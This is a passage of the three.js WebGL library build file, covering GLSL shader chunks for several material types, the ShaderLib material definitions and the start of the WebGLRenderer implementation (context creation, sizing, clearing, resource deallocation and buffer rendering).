THREE.ShaderChunk[ 'meshlambert_vert' ] = "#define LAMBERT\nvarying vec3 vLightFront;\n#ifdef DOUBLE_SIDED\n	varying vec3 vLightBack;\n#endif\n#include <common>\n#include <uv_pars_vertex>\n#include <uv2_pars_vertex>\n#include <envmap_pars_vertex>\n#include <bsdfs>\n#include <lights_pars>\n#include <color_pars_vertex>\n#include <morphtarget_pars_vertex>\n#include <skinning_pars_vertex>\n#include <shadowmap_pars_vertex>\n#include <logdepthbuf_pars_vertex>\nvoid main() {\n	#include <uv_vertex>\n	#include <uv2_vertex>\n	#include <color_vertex>\n	#include <beginnormal_vertex>\n	#include <morphnormal_vertex>\n	#include <skinbase_vertex>\n	#include <skinnormal_vertex>\n	#include <defaultnormal_vertex>\n	#include <begin_vertex>\n	#include <morphtarget_vertex>\n	#include <skinning_vertex>\n	#include <project_vertex>\n	#include <logdepthbuf_vertex>\n	#include <worldpos_vertex>\n	#include <envmap_vertex>\n	#include <lights_lambert_vertex>\n	#include <shadowmap_vertex>\n}\n";

// File:src/renderers/shaders/ShaderLib/meshphong_frag.glsl

THREE.ShaderChunk[ 'meshphong_frag' ] = "#define PHONG\nuniform vec3 diffuse;\nuniform vec3 emissive;\nuniform vec3 specular;\nuniform float shininess;\nuniform float opacity;\n#include <common>\n#include <color_pars_fragment>\n#include <uv_pars_fragment>\n#include <uv2_pars_fragment>\n#include <map_pars_fragment>\n#include <alphamap_pars_fragment>\n#include <aomap_pars_fragment>\n#include <lightmap_pars_fragment>\n#include <emissivemap_pars_fragment>\n#include <envmap_pars_fragment>\n#include <fog_pars_fragment>\n#include <bsdfs>\n#include <lights_pars>\n#include <lights_phong_pars_fragment>\n#include <shadowmap_pars_fragment>\n#include <bumpmap_pars_fragment>\n#include <normalmap_pars_fragment>\n#include <specularmap_pars_fragment>\n#include <logdepthbuf_pars_fragment>\nvoid main() {\n	vec4 diffuseColor = vec4( diffuse, opacity );\n	ReflectedLight reflectedLight = ReflectedLight( vec3( 0.0 ), vec3( 0.0 ), vec3( 0.0 ), vec3( 0.0 ) );\n	vec3 totalEmissiveRadiance = emissive;\n	#include <logdepthbuf_fragment>\n	#include <map_fragment>\n	#include <color_fragment>\n	#include <alphamap_fragment>\n	#include <alphatest_fragment>\n	#include <specularmap_fragment>\n	#include <normal_fragment>\n	#include <emissivemap_fragment>\n	#include <lights_phong_fragment>\n	#include <lights_template>\n	#include <aomap_fragment>\n	vec3 outgoingLight = reflectedLight.directDiffuse + reflectedLight.indirectDiffuse + reflectedLight.directSpecular + reflectedLight.indirectSpecular + totalEmissiveRadiance;\n	#include <envmap_fragment>\n	gl_FragColor = vec4( outgoingLight, diffuseColor.a );\n	#include <premultiplied_alpha_fragment>\n	#include <tonemapping_fragment>\n	#include <encodings_fragment>\n	#include <fog_fragment>\n}\n";

// File:src/renderers/shaders/ShaderLib/meshphong_vert.glsl

THREE.ShaderChunk[ 'meshphong_vert' ] = "#define PHONG\nvarying vec3 vViewPosition;\n#ifndef FLAT_SHADED\n	varying vec3 vNormal;\n#endif\n#include <common>\n#include <uv_pars_vertex>\n#include <uv2_pars_vertex>\n#include <displacementmap_pars_vertex>\n#include <envmap_pars_vertex>\n#include <lights_phong_pars_vertex>\n#include <color_pars_vertex>\n#include <morphtarget_pars_vertex>\n#include <skinning_pars_vertex>\n#include <shadowmap_pars_vertex>\n#include <logdepthbuf_pars_vertex>\nvoid main() {\n	#include <uv_vertex>\n	#include <uv2_vertex>\n	#include <color_vertex>\n	#include <beginnormal_vertex>\n	#include <morphnormal_vertex>\n	#include <skinbase_vertex>\n	#include <skinnormal_vertex>\n	#include <defaultnormal_vertex>\n#ifndef FLAT_SHADED\n	vNormal = normalize( transformedNormal );\n#endif\n	#include <begin_vertex>\n	#include <displacementmap_vertex>\n	#include <morphtarget_vertex>\n	#include <skinning_vertex>\n	#include <project_vertex>\n	#include <logdepthbuf_vertex>\n	vViewPosition = - mvPosition.xyz;\n	#include <worldpos_vertex>\n	#include <envmap_vertex>\n	#include <lights_phong_vertex>\n	#include <shadowmap_vertex>\n}\n";

// File:src/renderers/shaders/ShaderLib/meshstandard_frag.glsl

THREE.ShaderChunk[ 'meshstandard_frag' ] = "#define STANDARD\nuniform vec3 diffuse;\nuniform vec3 emissive;\nuniform float roughness;\nuniform float metalness;\nuniform float opacity;\nuniform float envMapIntensity;\nvarying vec3 vViewPosition;\n#ifndef FLAT_SHADED\n	varying vec3 vNormal;\n#endif\n#include <common>\n#include <color_pars_fragment>\n#include <uv_pars_fragment>\n#include <uv2_pars_fragment>\n#include <map_pars_fragment>\n#include <alphamap_pars_fragment>\n#include <aomap_pars_fragment>\n#include <lightmap_pars_fragment>\n#include <emissivemap_pars_fragment>\n#include <envmap_pars_fragment>\n#include <fog_pars_fragment>\n#include <bsdfs>\n#include <cube_uv_reflection_fragment>\n#include <lights_pars>\n#include <lights_standard_pars_fragment>\n#include <shadowmap_pars_fragment>\n#include <bumpmap_pars_fragment>\n#include <normalmap_pars_fragment>\n#include <roughnessmap_pars_fragment>\n#include <metalnessmap_pars_fragment>\n#include <logdepthbuf_pars_fragment>\nvoid main() {\n	vec4 diffuseColor = vec4( diffuse, opacity );\n	ReflectedLight reflectedLight = ReflectedLight( vec3( 0.0 ), vec3( 0.0 ), vec3( 0.0 ), vec3( 0.0 ) );\n	vec3 totalEmissiveRadiance = emissive;\n	#include <logdepthbuf_fragment>\n	#include <map_fragment>\n	#include <color_fragment>\n	#include <alphamap_fragment>\n	#include <alphatest_fragment>\n	#include <specularmap_fragment>\n	#include <roughnessmap_fragment>\n	#include <metalnessmap_fragment>\n	#include <normal_fragment>\n	#include <emissivemap_fragment>\n	#include <lights_standard_fragment>\n	#include <lights_template>\n	#include <aomap_fragment>\n	vec3 outgoingLight = reflectedLight.directDiffuse + reflectedLight.indirectDiffuse + reflectedLight.directSpecular + reflectedLight.indirectSpecular + totalEmissiveRadiance;\n	gl_FragColor = vec4( outgoingLight, diffuseColor.a );\n	#include <premultiplied_alpha_fragment>\n	#include <tonemapping_fragment>\n	#include <encodings_fragment>\n	#include <fog_fragment>\n}\n";

// File:src/renderers/shaders/ShaderLib/meshstandard_vert.glsl

THREE.ShaderChunk[ 'meshstandard_vert' ] = "#define STANDARD\nvarying vec3 vViewPosition;\n#ifndef FLAT_SHADED\n	varying vec3 vNormal;\n#endif\n#include <common>\n#include <uv_pars_vertex>\n#include <uv2_pars_vertex>\n#include <displacementmap_pars_vertex>\n#include <envmap_pars_vertex>\n#include <color_pars_vertex>\n#include <morphtarget_pars_vertex>\n#include <skinning_pars_vertex>\n#include <shadowmap_pars_vertex>\n#include <specularmap_pars_fragment>\n#include <logdepthbuf_pars_vertex>\nvoid main() {\n	#include <uv_vertex>\n	#include <uv2_vertex>\n	#include <color_vertex>\n	#include <beginnormal_vertex>\n	#include <morphnormal_vertex>\n	#include <skinbase_vertex>\n	#include <skinnormal_vertex>\n	#include <defaultnormal_vertex>\n#ifndef FLAT_SHADED\n	vNormal = normalize( transformedNormal );\n#endif\n	#include <begin_vertex>\n	#include <displacementmap_vertex>\n	#include <morphtarget_vertex>\n	#include <skinning_vertex>\n	#include <project_vertex>\n	#include <logdepthbuf_vertex>\n	vViewPosition = - mvPosition.xyz;\n	#include <worldpos_vertex>\n	#include <envmap_vertex>\n	#include <shadowmap_vertex>\n}\n";

// File:src/renderers/shaders/ShaderLib/normal_frag.glsl

THREE.ShaderChunk[ 'normal_frag' ] = "uniform float opacity;\nvarying vec3 vNormal;\n#include <common>\n#include <logdepthbuf_pars_fragment>\nvoid main() {\n	gl_FragColor = vec4( 0.5 * normalize( vNormal ) + 0.5, opacity );\n	#include <logdepthbuf_fragment>\n}\n";

// File:src/renderers/shaders/ShaderLib/normal_vert.glsl

THREE.ShaderChunk[ 'normal_vert' ] = "varying vec3 vNormal;\n#include <common>\n#include <morphtarget_pars_vertex>\n#include <logdepthbuf_pars_vertex>\nvoid main() {\n	vNormal = normalize( normalMatrix * normal );\n	#include <begin_vertex>\n	#include <morphtarget_vertex>\n	#include <project_vertex>\n	#include <logdepthbuf_vertex>\n}\n";

// File:src/renderers/shaders/ShaderLib/points_frag.glsl

THREE.ShaderChunk[ 'points_frag' ] = "uniform vec3 diffuse;\nuniform float opacity;\n#include <common>\n#include <color_pars_fragment>\n#include <map_particle_pars_fragment>\n#include <fog_pars_fragment>\n#include <shadowmap_pars_fragment>\n#include <logdepthbuf_pars_fragment>\nvoid main() {\n	vec3 outgoingLight = vec3( 0.0 );\n	vec4 diffuseColor = vec4( diffuse, opacity );\n	#include <logdepthbuf_fragment>\n	#include <map_particle_fragment>\n	#include <color_fragment>\n	#include <alphatest_fragment>\n	outgoingLight = diffuseColor.rgb;\n	gl_FragColor = vec4( outgoingLight, diffuseColor.a );\n	#include <premultiplied_alpha_fragment>\n	#include <tonemapping_fragment>\n	#include <encodings_fragment>\n	#include <fog_fragment>\n}\n";

// File:src/renderers/shaders/ShaderLib/points_vert.glsl

THREE.ShaderChunk[ 'points_vert' ] = "uniform float size;\nuniform float scale;\n#include <common>\n#include <color_pars_vertex>\n#include <shadowmap_pars_vertex>\n#include <logdepthbuf_pars_vertex>\nvoid main() {\n	#include <color_vertex>\n	#include <begin_vertex>\n	#include <project_vertex>\n	#ifdef USE_SIZEATTENUATION\n		gl_PointSize = size * ( scale / - mvPosition.z );\n	#else\n		gl_PointSize = size;\n	#endif\n	#include <logdepthbuf_vertex>\n	#include <worldpos_vertex>\n	#include <shadowmap_vertex>\n}\n";

// File:src/renderers/shaders/ShaderLib.js

/**
 * Webgl Shader Library for three.js
 *
 * @author alteredq / http://alteredqualia.com/
 * @author mrdoob / http://mrdoob.com/
 * @author mikael emtinger / http://gomo.se/
 */


THREE.ShaderLib = {

	'basic': {

		uniforms: THREE.UniformsUtils.merge( [

			THREE.UniformsLib[ "common" ],
			THREE.UniformsLib[ "aomap" ],
			THREE.UniformsLib[ "fog" ]

		] ),

		vertexShader: THREE.ShaderChunk['meshbasic_vert'],
		fragmentShader: THREE.ShaderChunk['meshbasic_frag']

	},

	'lambert': {

		uniforms: THREE.UniformsUtils.merge( [

			THREE.UniformsLib[ "common" ],
			THREE.UniformsLib[ "aomap" ],
			THREE.UniformsLib[ "lightmap" ],
			THREE.UniformsLib[ "emissivemap" ],
			THREE.UniformsLib[ "fog" ],
			THREE.UniformsLib[ "lights" ],

			{
				"emissive" : { type: "c", value: new THREE.Color( 0x000000 ) }
			}

		] ),

		vertexShader: THREE.ShaderChunk['meshlambert_vert'],
		fragmentShader: THREE.ShaderChunk['meshlambert_frag']

	},

	'phong': {

		uniforms: THREE.UniformsUtils.merge( [

			THREE.UniformsLib[ "common" ],
			THREE.UniformsLib[ "aomap" ],
			THREE.UniformsLib[ "lightmap" ],
			THREE.UniformsLib[ "emissivemap" ],
			THREE.UniformsLib[ "bumpmap" ],
			THREE.UniformsLib[ "normalmap" ],
			THREE.UniformsLib[ "displacementmap" ],
			THREE.UniformsLib[ "fog" ],
			THREE.UniformsLib[ "lights" ],

			{
				"emissive" : { type: "c", value: new THREE.Color( 0x000000 ) },
				"specular" : { type: "c", value: new THREE.Color( 0x111111 ) },
				"shininess": { type: "f", value: 30 }
			}

		] ),

		vertexShader: THREE.ShaderChunk['meshphong_vert'],
		fragmentShader: THREE.ShaderChunk['meshphong_frag']

	},

	'standard': {

		uniforms: THREE.UniformsUtils.merge( [

			THREE.UniformsLib[ "common" ],
			THREE.UniformsLib[ "aomap" ],
			THREE.UniformsLib[ "lightmap" ],
			THREE.UniformsLib[ "emissivemap" ],
			THREE.UniformsLib[ "bumpmap" ],
			THREE.UniformsLib[ "normalmap" ],
			THREE.UniformsLib[ "displacementmap" ],
			THREE.UniformsLib[ "roughnessmap" ],
			THREE.UniformsLib[ "metalnessmap" ],
			THREE.UniformsLib[ "fog" ],
			THREE.UniformsLib[ "lights" ],

			{
				"emissive" : { type: "c", value: new THREE.Color( 0x000000 ) },
				"roughness": { type: "f", value: 0.5 },
				"metalness": { type: "f", value: 0 },
				"envMapIntensity" : { type: "f", value: 1 } // temporary
			}

		] ),

		vertexShader: THREE.ShaderChunk['meshstandard_vert'],
		fragmentShader: THREE.ShaderChunk['meshstandard_frag']

	},

	'points': {

		uniforms: THREE.UniformsUtils.merge( [

			THREE.UniformsLib[ "points" ],
			THREE.UniformsLib[ "fog" ]

		] ),

		vertexShader: THREE.ShaderChunk['points_vert'],
		fragmentShader: THREE.ShaderChunk['points_frag']

	},

	'dashed': {

		uniforms: THREE.UniformsUtils.merge( [

			THREE.UniformsLib[ "common" ],
			THREE.UniformsLib[ "fog" ],

			{
				"scale"    : { type: "f", value: 1 },
				"dashSize" : { type: "f", value: 1 },
				"totalSize": { type: "f", value: 2 }
			}

		] ),

		vertexShader: THREE.ShaderChunk['linedashed_vert'],
		fragmentShader: THREE.ShaderChunk['linedashed_frag']

	},

	'depth': {

		uniforms: {

			"mNear": { type: "f", value: 1.0 },
			"mFar" : { type: "f", value: 2000.0 },
			"opacity" : { type: "f", value: 1.0 }

		},

		vertexShader: THREE.ShaderChunk['depth_vert'],
		fragmentShader: THREE.ShaderChunk['depth_frag']

	},

	'normal': {

		uniforms: {

			"opacity" : { type: "f", value: 1.0 }

		},

		vertexShader: THREE.ShaderChunk['normal_vert'],
		fragmentShader: THREE.ShaderChunk['normal_frag']

	},

	/* -------------------------------------------------------------------------
	//	Cube map shader
	 ------------------------------------------------------------------------- */

	'cube': {

		uniforms: {
			"tCube": { type: "t", value: null },
			"tFlip": { type: "f", value: - 1 }
		},

		vertexShader: THREE.ShaderChunk['cube_vert'],
		fragmentShader: THREE.ShaderChunk['cube_frag']

	},

	/* -------------------------------------------------------------------------
	//	Cube map shader
	 ------------------------------------------------------------------------- */

	'equirect': {

		uniforms: {
			"tEquirect": { type: "t", value: null },
			"tFlip": { type: "f", value: - 1 }
		},

		vertexShader: THREE.ShaderChunk['equirect_vert'],
		fragmentShader: THREE.ShaderChunk['equirect_frag']

	},

	/* Depth encoding into RGBA texture
	 *
	 * based on SpiderGL shadow map example
	 * http://spidergl.org/example.php?id=6
	 *
	 * originally from
	 * http://www.gamedev.net/topic/442138-packing-a-float-into-a-a8r8g8b8-texture-shader/page__whichpage__1%25EF%25BF%25BD
	 *
	 * see also
	 * http://aras-p.info/blog/2009/07/30/encoding-floats-to-rgba-the-final/
	 */

	'depthRGBA': {

		uniforms: {},

		vertexShader: THREE.ShaderChunk['depthRGBA_vert'],
		fragmentShader: THREE.ShaderChunk['depthRGBA_frag']

	},


	'distanceRGBA': {

		uniforms: {

			"lightPos": { type: "v3", value: new THREE.Vector3( 0, 0, 0 ) }

		},

		vertexShader: THREE.ShaderChunk['distanceRGBA_vert'],
		fragmentShader: THREE.ShaderChunk['distanceRGBA_frag']

	}

};

// File:src/renderers/WebGLRenderer.js

/**
 * @author supereggbert / http://www.paulbrunt.co.uk/
 * @author mrdoob / http://mrdoob.com/
 * @author alteredq / http://alteredqualia.com/
 * @author szimek / https://github.com/szimek/
 */

THREE.WebGLRenderer = function ( parameters ) {

	//console.log( 'THREE.WebGLRenderer', THREE.REVISION );

	parameters = parameters || {};

	var _canvas = parameters.canvas !== undefined ? parameters.canvas : document.createElement( 'canvas' ),
	_context = parameters.context !== undefined ? parameters.context : null,

	_alpha = parameters.alpha !== undefined ? parameters.alpha : false,
	_depth = parameters.depth !== undefined ? parameters.depth : true,
	_stencil = parameters.stencil !== undefined ? parameters.stencil : true,
	_antialias = parameters.antialias !== undefined ? parameters.antialias : false,
	_premultipliedAlpha = parameters.premultipliedAlpha !== undefined ? parameters.premultipliedAlpha : true,
	_preserveDrawingBuffer = parameters.preserveDrawingBuffer !== undefined ? parameters.preserveDrawingBuffer : false;

	var lights = [];

	var opaqueObjects = [];
	var opaqueObjectsLastIndex = - 1;
	var transparentObjects = [];
	var transparentObjectsLastIndex = - 1;

	var morphInfluences = new Float32Array( 8 );

	var sprites = [];
	var lensFlares = [];

	// public properties

	this.domElement = _canvas;
	this.context = null;

	// clearing

	this.autoClear = true;
	this.autoClearColor = true;
	this.autoClearDepth = true;
	this.autoClearStencil = true;

	// scene graph

	this.sortObjects = true;

	// physically based shading

	this.gammaFactor = 2.0;	// for backwards compatibility
	this.gammaInput = false;
	this.gammaOutput = false;

	// physical lights

	this.physicallyCorrectLights = false;

	// tone mapping

	this.toneMapping = THREE.LinearToneMapping;
	this.toneMappingExposure = 1.0;
	this.toneMappingWhitePoint = 1.0;

	// morphs

	this.maxMorphTargets = 8;
	this.maxMorphNormals = 4;

	// flags

	this.autoScaleCubemaps = true;

	// internal properties

	var _this = this,

	// internal state cache

	_currentProgram = null,
	_currentRenderTarget = null,
	_currentFramebuffer = null,
	_currentMaterialId = - 1,
	_currentGeometryProgram = '',
	_currentCamera = null,

	_currentScissor = new THREE.Vector4(),
	_currentScissorTest = null,

	_currentViewport = new THREE.Vector4(),

	//

	_usedTextureUnits = 0,

	//

	_clearColor = new THREE.Color( 0x000000 ),
	_clearAlpha = 0,

	_width = _canvas.width,
	_height = _canvas.height,

	_pixelRatio = 1,

	_scissor = new THREE.Vector4( 0, 0, _width, _height ),
	_scissorTest = false,

	_viewport = new THREE.Vector4( 0, 0, _width, _height ),

	// frustum

	_frustum = new THREE.Frustum(),

	// camera matrices cache

	_projScreenMatrix = new THREE.Matrix4(),

	_vector3 = new THREE.Vector3(),

	// light arrays cache

	_lights = {

		hash: '',

		ambient: [ 0, 0, 0 ],
		directional: [],
		directionalShadowMap: [],
		directionalShadowMatrix: [],
		spot: [],
		spotShadowMap: [],
		spotShadowMatrix: [],
		point: [],
		pointShadowMap: [],
		pointShadowMatrix: [],
		hemi: [],

		shadows: [],
		shadowsPointLight: 0

	},

	// info

	_infoMemory = {

		geometries: 0,
		textures: 0

	},

	_infoRender = {

		calls: 0,
		vertices: 0,
		faces: 0,
		points: 0

	};

	this.info = {

		render: _infoRender,
		memory: _infoMemory,
		programs: null

	};


	// initialize

	var _gl;

	try {

		var attributes = {
			alpha: _alpha,
			depth: _depth,
			stencil: _stencil,
			antialias: _antialias,
			premultipliedAlpha: _premultipliedAlpha,
			preserveDrawingBuffer: _preserveDrawingBuffer
		};

		_gl = _context || _canvas.getContext( 'webgl', attributes ) || _canvas.getContext( 'experimental-webgl', attributes );

		if ( _gl === null ) {

			if ( _canvas.getContext( 'webgl' ) !== null ) {

				throw 'Error creating WebGL context with your selected attributes.';

			} else {

				throw 'Error creating WebGL context.';

			}

		}

		// Some experimental-webgl implementations do not have getShaderPrecisionFormat

		if ( _gl.getShaderPrecisionFormat === undefined ) {

			_gl.getShaderPrecisionFormat = function () {

				return { 'rangeMin': 1, 'rangeMax': 1, 'precision': 1 };

			};

		}

		_canvas.addEventListener( 'webglcontextlost', onContextLost, false );

	} catch ( error ) {

		console.error( 'THREE.WebGLRenderer: ' + error );

	}

	var extensions = new THREE.WebGLExtensions( _gl );

	extensions.get( 'OES_texture_float' );
	extensions.get( 'OES_texture_float_linear' );
	extensions.get( 'OES_texture_half_float' );
	extensions.get( 'OES_texture_half_float_linear' );
	extensions.get( 'OES_standard_derivatives' );
	extensions.get( 'ANGLE_instanced_arrays' );

	if ( extensions.get( 'OES_element_index_uint' ) ) {

		THREE.BufferGeometry.MaxIndex = 4294967296;

	}

	var capabilities = new THREE.WebGLCapabilities( _gl, extensions, parameters );

	var state = new THREE.WebGLState( _gl, extensions, paramThreeToGL );
	var properties = new THREE.WebGLProperties();
	var objects = new THREE.WebGLObjects( _gl, properties, this.info );
	var programCache = new THREE.WebGLPrograms( this, capabilities );
	var lightCache = new THREE.WebGLLights();

	this.info.programs = programCache.programs;

	var bufferRenderer = new THREE.WebGLBufferRenderer( _gl, extensions, _infoRender );
	var indexedBufferRenderer = new THREE.WebGLIndexedBufferRenderer( _gl, extensions, _infoRender );

	//

	function getTargetPixelRatio() {

		return _currentRenderTarget === null ? _pixelRatio : 1;

	}

	function glClearColor( r, g, b, a ) {

		if ( _premultipliedAlpha === true ) {

			r *= a; g *= a; b *= a;

		}

		state.clearColor( r, g, b, a );

	}

	function setDefaultGLState() {

		state.init();

		state.scissor( _currentScissor.copy( _scissor ).multiplyScalar( _pixelRatio ) );
		state.viewport( _currentViewport.copy( _viewport ).multiplyScalar( _pixelRatio ) );

		glClearColor( _clearColor.r, _clearColor.g, _clearColor.b, _clearAlpha );

	}

	function resetGLState() {

		_currentProgram = null;
		_currentCamera = null;

		_currentGeometryProgram = '';
		_currentMaterialId = - 1;

		state.reset();

	}

	setDefaultGLState();

	this.context = _gl;
	this.capabilities = capabilities;
	this.extensions = extensions;
	this.properties = properties;
	this.state = state;

	// shadow map

	var shadowMap = new THREE.WebGLShadowMap( this, _lights, objects );

	this.shadowMap = shadowMap;


	// Plugins

	var spritePlugin = new THREE.SpritePlugin( this, sprites );
	var lensFlarePlugin = new THREE.LensFlarePlugin( this, lensFlares );

	// API

	this.getContext = function () {

		return _gl;

	};

	this.getContextAttributes = function () {

		return _gl.getContextAttributes();

	};

	this.forceContextLoss = function () {

		extensions.get( 'WEBGL_lose_context' ).loseContext();

	};

	this.getMaxAnisotropy = ( function () {

		var value;

		return function getMaxAnisotropy() {

			if ( value !== undefined ) return value;

			var extension = extensions.get( 'EXT_texture_filter_anisotropic' );

			if ( extension !== null ) {

				value = _gl.getParameter( extension.MAX_TEXTURE_MAX_ANISOTROPY_EXT );

			} else {

				value = 0;

			}

			return value;

		};

	} )();

	this.getPrecision = function () {

		return capabilities.precision;

	};

	this.getPixelRatio = function () {

		return _pixelRatio;

	};

	this.setPixelRatio = function ( value ) {

		if ( value === undefined ) return;

		_pixelRatio = value;

		this.setSize( _viewport.z, _viewport.w, false );

	};

	this.getSize = function () {

		return {
			width: _width,
			height: _height
		};

	};

	this.setSize = function ( width, height, updateStyle ) {

		_width = width;
		_height = height;

		_canvas.width = width * _pixelRatio;
		_canvas.height = height * _pixelRatio;

		if ( updateStyle !== false ) {

			_canvas.style.width = width + 'px';
			_canvas.style.height = height + 'px';

		}

		this.setViewport( 0, 0, width, height );

	};

	this.setViewport = function ( x, y, width, height ) {

		state.viewport( _viewport.set( x, y, width, height ) );

	};

	this.setScissor = function ( x, y, width, height ) {

		state.scissor( _scissor.set( x, y, width, height ) );

	};

	this.setScissorTest = function ( boolean ) {

		state.setScissorTest( _scissorTest = boolean );

	};

	// Clearing

	this.getClearColor = function () {

		return _clearColor;

	};

	this.setClearColor = function ( color, alpha ) {

		_clearColor.set( color );

		_clearAlpha = alpha !== undefined ? alpha : 1;

		glClearColor( _clearColor.r, _clearColor.g, _clearColor.b, _clearAlpha );

	};

	this.getClearAlpha = function () {

		return _clearAlpha;

	};

	this.setClearAlpha = function ( alpha ) {

		_clearAlpha = alpha;

		glClearColor( _clearColor.r, _clearColor.g, _clearColor.b, _clearAlpha );

	};

	this.clear = function ( color, depth, stencil ) {

		var bits = 0;

		if ( color === undefined || color ) bits |= _gl.COLOR_BUFFER_BIT;
		if ( depth === undefined || depth ) bits |= _gl.DEPTH_BUFFER_BIT;
		if ( stencil === undefined || stencil ) bits |= _gl.STENCIL_BUFFER_BIT;

		_gl.clear( bits );

	};

	this.clearColor = function () {

		this.clear( true, false, false );

	};

	this.clearDepth = function () {

		this.clear( false, true, false );

	};

	this.clearStencil = function () {

		this.clear( false, false, true );

	};

	this.clearTarget = function ( renderTarget, color, depth, stencil ) {

		this.setRenderTarget( renderTarget );
		this.clear( color, depth, stencil );

	};

	// Reset

	this.resetGLState = resetGLState;

	this.dispose = function() {

		_canvas.removeEventListener( 'webglcontextlost', onContextLost, false );

	};

	// Events

	function onContextLost( event ) {

		event.preventDefault();

		resetGLState();
		setDefaultGLState();

		properties.clear();

	}

	function onTextureDispose( event ) {

		var texture = event.target;

		texture.removeEventListener( 'dispose', onTextureDispose );

		deallocateTexture( texture );

		_infoMemory.textures --;


	}

	function onRenderTargetDispose( event ) {

		var renderTarget = event.target;

		renderTarget.removeEventListener( 'dispose', onRenderTargetDispose );

		deallocateRenderTarget( renderTarget );

		_infoMemory.textures --;

	}

	function onMaterialDispose( event ) {

		var material = event.target;

		material.removeEventListener( 'dispose', onMaterialDispose );

		deallocateMaterial( material );

	}

	// Buffer deallocation

	function deallocateTexture( texture ) {

		var textureProperties = properties.get( texture );

		if ( texture.image && textureProperties.__image__webglTextureCube ) {

			// cube texture

			_gl.deleteTexture( textureProperties.__image__webglTextureCube );

		} else {

			// 2D texture

			if ( textureProperties.__webglInit === undefined ) return;

			_gl.deleteTexture( textureProperties.__webglTexture );

		}

		// remove all webgl properties
		properties.delete( texture );

	}

	function deallocateRenderTarget( renderTarget ) {

		var renderTargetProperties = properties.get( renderTarget );
		var textureProperties = properties.get( renderTarget.texture );

		if ( ! renderTarget || textureProperties.__webglTexture === undefined ) return;

		_gl.deleteTexture( textureProperties.__webglTexture );

		if ( renderTarget instanceof THREE.WebGLRenderTargetCube ) {

			for ( var i = 0; i < 6; i ++ ) {

				_gl.deleteFramebuffer( renderTargetProperties.__webglFramebuffer[ i ] );
				_gl.deleteRenderbuffer( renderTargetProperties.__webglDepthbuffer[ i ] );

			}

		} else {

			_gl.deleteFramebuffer( renderTargetProperties.__webglFramebuffer );
			_gl.deleteRenderbuffer( renderTargetProperties.__webglDepthbuffer );

		}

		properties.delete( renderTarget.texture );
		properties.delete( renderTarget );

	}

	function deallocateMaterial( material ) {

		releaseMaterialProgramReference( material );

		properties.delete( material );

	}


	function releaseMaterialProgramReference( material ) {

		var programInfo = properties.get( material ).program;

		material.program = undefined;

		if ( programInfo !== undefined ) {

			programCache.releaseProgram( programInfo );

		}

	}

	// Buffer rendering

	this.renderBufferImmediate = function ( object, program, material ) {

		state.initAttributes();

		var buffers = properties.get( object );

		if ( object.hasPositions && ! buffers.position ) buffers.position = _gl.createBuffer();
		if ( object.hasNormals && ! buffers.normal ) buffers.normal = _gl.createBuffer();
		if ( object.hasUvs && ! buffers.uv ) buffers.uv = _gl.createBuffer();
		if ( object.hasColors && ! buffers.color ) buffers.color = _gl.createBuffer();

		var attributes = program.getAttributes();

		if ( object.hasPositions ) {

			_gl.bindBuffer( _gl.ARRAY_BUFFER, buffers.position );
			_gl.bufferData( _gl.ARRAY_BUFFER, object.positionArray, _gl.DYNAMIC_DRAW );

			state.enableAttribute( attributes.position );
			_gl.vertexAttribPointer( attributes.position, 3, _gl.FLOAT, false, 0, 0 );

		}

		if ( object.hasNormals ) {

			_gl.bindBuffer( _gl.ARRAY_BUFFER, buffers.normal );

			if ( material.type !== 'MeshPhongMaterial' && material.type !== 'MeshStandardMaterial' && material.shading === THREE.FlatShading ) {

				for ( var i = 0, l = object.count * 3; i < l; i += 9 ) {

					var array = object.normalArray;

					var nx = ( array[ i + 0 ] + array[ i + 3 ] + array[ i + 6 ] ) / 3;
					var ny = ( array[ i + 1 ] + array[ i + 4 ] + array[ i + 7 ] ) / 3;
					var nz = ( array[ i + 2 ] + array[ i + 5 ] + array[ i + 8 ] ) / 3;

					array[ i + 0 ] = nx;
					array[ i + 1 ] = ny;
					array[ i + 2 ] = nz;

					array[ i + 3 ] = nx;
					array[ i + 4 ] = ny;
					array[ i + 5 ] = nz;

					array[ i + 6 ] = nx;
					array[ i + 7 ] = ny;
					array[ i + 8 ] = nz;

				}

			}

			_gl.bufferData( _gl.ARRAY_BUFFER, object.normalArray, _gl.DYNAMIC_DRAW );

			state.enableAttribute( attributes.normal );

			_gl.vertexAttribPointer( attributes.normal, 3, _gl.FLOAT, false, 0, 0 );

		}

		if ( object.hasUvs && material.map ) {

			_gl.bindBuffer( _gl.ARRAY_BUFFER, buffers.uv );
			_gl.bufferData( _gl.ARRAY_BUFFER, object.uvArray, _gl.DYNAMIC_DRAW );

			state.enableAttribute( attributes.uv );

			_gl.vertexAttribPointer( attributes.uv, 2, _gl.FLOAT, false, 0, 0 );

		}

		if ( object.hasColors && material.vertexColors !== THREE.NoColors ) {

			_gl.bindBuffer( _gl.ARRAY_BUFFER, buffers.color );
			_gl.bufferData( _gl.ARRAY_BUFFER, object.colorArray, _gl.DYNAMIC_DRAW );

			state.enableAttribute( attributes.color );

			_gl.vertexAttribPointer( attributes.color, 3, _gl.FLOAT, false, 0, 0 );

		}

		state.disableUnusedAttributes();

		_gl.drawArrays( _gl.TRIANGLES, 0, object.count );

		object.count = 0;

	};

	this.renderBufferDirect = function ( camera, fog, geometry, material, object, group ) {

		setMaterial( material );

		var program = setProgram( camera, fog, material, object );

		var updateBuffers = false;
		var geometryProgram = geometry.id + '_' + program.id + '_' + material.wireframe;

		if ( geometryProgram !== _currentGeometryProgram ) {

			_currentGeometryProgram = geometryProgram;
			updateBuffers = true;

		}

		// morph targets

		var morphTargetInfluences = object.morphTargetInfluences;

		if ( morphTargetInfluences !== undefined ) {

			var activeInfluences = [];

			for ( var i = 0, l = morphTargetInfluences.length; i < l; i ++ ) {

				var influence = morphTargetInfluences[ i ];
				activeInfluences.push( [ influence, i ] );

			}

			activeInfluences.sort( absNumericalSort );

			if ( activeInfluences.length > 8 ) {

				activeInfluences.length = 8;

			}

			var morphAttributes = geometry.morphAttributes;

			for ( var i = 0, l = activeInfluences.length; i < l; i ++ ) {

				var influence = activeInfluences[ i ];
				morphInfluences[ i ] = influence[ 0 ];

				if ( influence[ 0 ] !== 0 ) {

					var index = influence[ 1 ];

					if ( material.morphTargets === true && morphAttributes.position ) geometry.addAttribute( 'morphTarget' + i, morphAttributes.position[ index ] );
					if ( material.morphNormals === true && morphAttributes.normal ) geometry.addAttribute( 'morphNormal' + i, morphAttributes.normal[ index ] );

				} else {

					if ( material.morphTargets === true ) geometry.removeAttribute( 'morphTarget' + i );
					if ( material.morphNormals === true ) geometry.removeAttribute( 'morphNormal' + i );

